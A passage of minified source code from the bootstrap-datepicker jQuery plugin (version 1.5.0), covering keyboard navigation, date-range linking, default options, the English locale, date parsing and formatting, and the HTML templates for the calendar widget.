                    b = 37 === a.keyCode ? -1 : 1, a.ctrlKey ? (c = this.moveYear(this.dates.get(-1) || d(), b), e = this.moveYear(g, b), this._trigger("changeYear", this.viewDate)) : a.shiftKey ? (c = this.moveMonth(this.dates.get(-1) || d(), b), e = this.moveMonth(g, b), this._trigger("changeMonth", this.viewDate)) : (c = new Date(this.dates.get(-1) || d()), c.setUTCDate(c.getUTCDate() + b), e = new Date(g), e.setUTCDate(g.getUTCDate() + b)), this.dateWithinRange(e) && (this.focusDate = this.viewDate = e, this.setValue(), this.fill(), a.preventDefault());
                    break;
                case 38:
                case 40:
                    if (!this.o.keyboardNavigation) break;
                    b = 38 === a.keyCode ? -1 : 1, a.ctrlKey ? (c = this.moveYear(this.dates.get(-1) || d(), b), e = this.moveYear(g, b), this._trigger("changeYear", this.viewDate)) : a.shiftKey ? (c = this.moveMonth(this.dates.get(-1) || d(), b), e = this.moveMonth(g, b), this._trigger("changeMonth", this.viewDate)) : (c = new Date(this.dates.get(-1) || d()), c.setUTCDate(c.getUTCDate() + 7 * b), e = new Date(g), e.setUTCDate(g.getUTCDate() + 7 * b)), this.dateWithinRange(e) && (this.focusDate = this.viewDate = e, this.setValue(), this.fill(), a.preventDefault());
                    break;
                case 32:
                    break;
                case 13:
                    if (!this.o.forceParse) break;
                    g = this.focusDate || this.dates.get(-1) || this.viewDate, this.o.keyboardNavigation && (this._toggle_multidate(g), f = !0), this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.setValue(), this.fill(), this.picker.is(":visible") && (a.preventDefault(), "function" == typeof a.stopPropagation ? a.stopPropagation() : a.cancelBubble = !0, this.o.autoclose && this.hide());
                    break;
                case 9:
                    this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.fill(), this.hide()
            }
            if (f) {
                this.dates.length ? this._trigger("changeDate") : this._trigger("clearDate");
                var h;
                this.isInput ? h = this.element : this.component && (h = this.element.find("input")), h && h.change()
            }
        },
        showMode: function(a) {
            a && (this.viewMode = Math.max(this.o.minViewMode, Math.min(this.o.maxViewMode, this.viewMode + a))), this.picker.children("div").hide().filter(".datepicker-" + r.modes[this.viewMode].clsName).show(), this.updateNavArrows()
        }
    };
    var l = function(b, c) {
        this.element = a(b), this.inputs = a.map(c.inputs, function(a) {
            return a.jquery ? a[0] : a
        }), delete c.inputs, n.call(a(this.inputs), c).on("changeDate", a.proxy(this.dateUpdated, this)), this.pickers = a.map(this.inputs, function(b) {
            return a(b).data("datepicker")
        }), this.updateDates()
    };
    l.prototype = {
        updateDates: function() {
            this.dates = a.map(this.pickers, function(a) {
                return a.getUTCDate()
            }), this.updateRanges()
        },
        updateRanges: function() {
            var b = a.map(this.dates, function(a) {
                return a.valueOf()
            });
            a.each(this.pickers, function(a, c) {
                c.setRange(b)
            })
        },
        dateUpdated: function(b) {
            if (!this.updating) {
                this.updating = !0;
                var c = a(b.target).data("datepicker");
                if ("undefined" != typeof c) {
                    var d = c.getUTCDate(),
                        e = a.inArray(b.target, this.inputs),
                        f = e - 1,
                        g = e + 1,
                        h = this.inputs.length;
                    if (-1 !== e) {
                        if (a.each(this.pickers, function(a, b) {
                                b.getUTCDate() || b.setUTCDate(d)
                            }), d < this.dates[f])
                            for (; f >= 0 && d < this.dates[f];) this.pickers[f--].setUTCDate(d);
                        else if (d > this.dates[g])
                            for (; h > g && d > this.dates[g];) this.pickers[g++].setUTCDate(d);
                        this.updateDates(), delete this.updating
                    }
                }
            }
        },
        remove: function() {
            a.map(this.pickers, function(a) {
                a.remove()
            }), delete this.element.data().datepicker
        }
    };
    var m = a.fn.datepicker,
        n = function(c) {
            var d = Array.apply(null, arguments);
            d.shift();
            var e;
            if (this.each(function() {
                    var b = a(this),
                        f = b.data("datepicker"),
                        g = "object" == typeof c && c;
                    if (!f) {
                        var j = h(this, "date"),
                            m = a.extend({}, o, j, g),
                            n = i(m.language),
                            p = a.extend({}, o, n, j, g);
                        if (b.hasClass("input-daterange") || p.inputs) {
                            var q = {
                                inputs: p.inputs || b.find("input").toArray()
                            };
                            b.data("datepicker", f = new l(this, a.extend(p, q)))
                        } else b.data("datepicker", f = new k(this, p))
                    }
                    "string" == typeof c && "function" == typeof f[c] && (e = f[c].apply(f, d))
                }), e === b || e instanceof k || e instanceof l) return this;
            if (this.length > 1) throw new Error("Using only allowed for the collection of a single element (" + c + " function)");
            return e
        };
    a.fn.datepicker = n;
    var o = a.fn.datepicker.defaults = {
            autoclose: !1,
            beforeShowDay: a.noop,
            beforeShowMonth: a.noop,
            beforeShowYear: a.noop,
            calendarWeeks: !1,
            clearBtn: !1,
            toggleActive: !1,
            daysOfWeekDisabled: [],
            daysOfWeekHighlighted: [],
            datesDisabled: [],
            endDate: 1 / 0,
            forceParse: !0,
            format: "mm/dd/yyyy",
            keyboardNavigation: !0,
            language: "en",
            minViewMode: 0,
            maxViewMode: 2,
            multidate: !1,
            multidateSeparator: ",",
            orientation: "auto",
            rtl: !1,
            startDate: -(1 / 0),
            startView: 0,
            todayBtn: !1,
            todayHighlight: !1,
            weekStart: 0,
            disableTouchKeyboard: !1,
            enableOnReadonly: !0,
            container: "body",
            immediateUpdates: !1,
            title: ""
        },
        p = a.fn.datepicker.locale_opts = ["format", "rtl", "weekStart"];
    a.fn.datepicker.Constructor = k;
    var q = a.fn.datepicker.dates = {
            en: {
                days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
                daysShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
                daysMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],
                months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
                monthsShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                today: "Today",
                clear: "Clear",
                titleFormat: "MM yyyy"
            }
        },
        r = {
            modes: [{
                clsName: "days",
                navFnc: "Month",
                navStep: 1
            }, {
                clsName: "months",
                navFnc: "FullYear",
                navStep: 1
            }, {
                clsName: "years",
                navFnc: "FullYear",
                navStep: 10
            }],
            isLeapYear: function(a) {
                return a % 4 === 0 && a % 100 !== 0 || a % 400 === 0
            },
            getDaysInMonth: function(a, b) {
                return [31, r.isLeapYear(a) ? 29 : 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][b]
            },
            validParts: /dd?|DD?|mm?|MM?|yy(?:yy)?/g,
            nonpunctuation: /[^ -\/:-@\[\u3400-\u9fff-`{-~\t\n\r]+/g,
            parseFormat: function(a) {
                if ("function" == typeof a.toValue && "function" == typeof a.toDisplay) return a;
                var b = a.replace(this.validParts, "\x00").split("\x00"),
                    c = a.match(this.validParts);
                if (!b || !b.length || !c || 0 === c.length) throw new Error("Invalid date format.");
                return {
                    separators: b,
                    parts: c
                }
            },
            parseDate: function(d, e, f) {
                function g() {
                    var a = this.slice(0, m[j].length),
                        b = m[j].slice(0, a.length);
                    return a.toLowerCase() === b.toLowerCase()
                }
                if (!d) return b;
                if (d instanceof Date) return d;
                if ("string" == typeof e && (e = r.parseFormat(e)), e.toValue) return e.toValue(d, e, f);
                var h, i, j, l = /([\-+]\d+)([dmwy])/,
                    m = d.match(/([\-+]\d+)([dmwy])/g);
                if (/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(d)) {
                    for (d = new Date, j = 0; j < m.length; j++) switch (h = l.exec(m[j]), i = parseInt(h[1]), h[2]) {
                        case "d":
                            d.setUTCDate(d.getUTCDate() + i);
                            break;
                        case "m":
                            d = k.prototype.moveMonth.call(k.prototype, d, i);
                            break;
                        case "w":
                            d.setUTCDate(d.getUTCDate() + 7 * i);
                            break;
                        case "y":
                            d = k.prototype.moveYear.call(k.prototype, d, i)
                    }
                    return c(d.getUTCFullYear(), d.getUTCMonth(), d.getUTCDate(), 0, 0, 0)
                }
                m = d && d.match(this.nonpunctuation) || [], d = new Date;
                var n, o, p = {},
                    s = ["yyyy", "yy", "M", "MM", "m", "mm", "d", "dd"],
                    t = {
                        yyyy: function(a, b) {
                            return a.setUTCFullYear(b)
                        },
                        yy: function(a, b) {
                            return a.setUTCFullYear(2e3 + b)
                        },
                        m: function(a, b) {
                            if (isNaN(a)) return a;
                            for (b -= 1; 0 > b;) b += 12;
                            for (b %= 12, a.setUTCMonth(b); a.getUTCMonth() !== b;) a.setUTCDate(a.getUTCDate() - 1);
                            return a
                        },
                        d: function(a, b) {
                            return a.setUTCDate(b)
                        }
                    };
                t.M = t.MM = t.mm = t.m, t.dd = t.d, d = c(d.getFullYear(), d.getMonth(), d.getDate(), 0, 0, 0);
                var u = e.parts.slice();
                if (m.length !== u.length && (u = a(u).filter(function(b, c) {
                        return -1 !== a.inArray(c, s)
                    }).toArray()), m.length === u.length) {
                    var v;
                    for (j = 0, v = u.length; v > j; j++) {
                        if (n = parseInt(m[j], 10), h = u[j], isNaN(n)) switch (h) {
                            case "MM":
                                o = a(q[f].months).filter(g), n = a.inArray(o[0], q[f].months) + 1;
                                break;
                            case "M":
                                o = a(q[f].monthsShort).filter(g), n = a.inArray(o[0], q[f].monthsShort) + 1
                        }
                        p[h] = n
                    }
                    var w, x;
                    for (j = 0; j < s.length; j++) x = s[j], x in p && !isNaN(p[x]) && (w = new Date(d), t[x](w, p[x]), isNaN(w) || (d = w))
                }
                return d
            },
            formatDate: function(b, c, d) {
                if (!b) return "";
                if ("string" == typeof c && (c = r.parseFormat(c)), c.toDisplay) return c.toDisplay(b, c, d);
                var e = {
                    d: b.getUTCDate(),
                    D: q[d].daysShort[b.getUTCDay()],
                    DD: q[d].days[b.getUTCDay()],
                    m: b.getUTCMonth() + 1,
                    M: q[d].monthsShort[b.getUTCMonth()],
                    MM: q[d].months[b.getUTCMonth()],
                    yy: b.getUTCFullYear().toString().substring(2),
                    yyyy: b.getUTCFullYear()
                };
                e.dd = (e.d < 10 ? "0" : "") + e.d, e.mm = (e.m < 10 ? "0" : "") + e.m, b = [];
                for (var f = a.extend([], c.separators), g = 0, h = c.parts.length; h >= g; g++) f.length && b.push(f.shift()), b.push(e[c.parts[g]]);
                return b.join("")
            },
            headTemplate: '<thead><tr><th colspan="7" class="datepicker-title"></th></tr><tr><th colspan="5" style="font-size: 32px; line-height: 1.2;font-weight: 500;" class="datepicker-switch"></th></tr></thead>',
            contTemplate: '<tbody><tr><td colspan="7"></td></tr></tbody>',
            footTemplate: '<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'
        };
    r.template = '<div class="datepicker"><div class="datepicker-days"><table class=" table-condensed">' + r.headTemplate + "<tbody></tbody>" + r.footTemplate + '</table></div><div class="datepicker-months"><table class="table-condensed">' + r.headTemplate + r.contTemplate + r.footTemplate + '</table></div><div class="datepicker-years"><table class="table-condensed">' + r.headTemplate + r.contTemplate + r.footTemplate + "</table></div></div>", a.fn.datepicker.DPGlobal = r, a.fn.datepicker.noConflict = function() {
        return a.fn.datepicker = m, this
    }, a.fn.datepicker.version = "1.5.0", a(document).on("focus.datepicker.data-api click.datepicker.data-api", '[data-provide="datepicker"]', function(b) {
        var c = a(this);
        c.data("datepicker") || (b.preventDefault(), n.call(c, "show"))
    }), a(function() {
        n.call(a('[data-provide="datepicker-inline"]'))
    })
});